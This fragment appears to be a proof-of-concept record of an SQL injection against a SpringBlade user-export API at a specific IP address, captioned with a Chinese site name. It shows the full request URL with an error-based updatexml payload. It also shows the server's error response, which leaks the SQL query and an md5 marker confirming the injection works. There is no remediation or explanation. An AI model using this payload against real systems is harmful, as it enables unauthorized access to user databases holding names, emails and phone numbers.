 广药第一急救
8.130.15.14/api/blade-user/ex
https://8.130.15.14/api/blade-user/export-user?account=&realName=&1-updatexml(1,concat(0x5c,md5(619023),0x5c),1)=1
{"code":500,"success":false,"data":{},"msg":"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '\\f41e9777235983b6a8cadb81410a290'\n### The error may exist
in class path resource [org/springblade/modules/system/mapper/UserMapper.xml]\n### The error may involve defaultParameterMap\n### The error occurred while setting parameters\n### SQL:
SELECT id, tenant_id, account, name, real_name, email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (1 - updatexml(1, concat(0x5c, md5(619023), 0x5c), 1) LIKE ? AND
is_deleted = ?)\n### Cause: java.sql.SQLException: XPATH syntax error: '\\f41e9777235983b6a8cadb81410a290'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax
error: '\\f41e9777235983b6a8cadb81410a290'; nested exception is java.sql.SQLException: XPATH syntax error: '\\f41e9777235983b6a8cadb81410a290'"}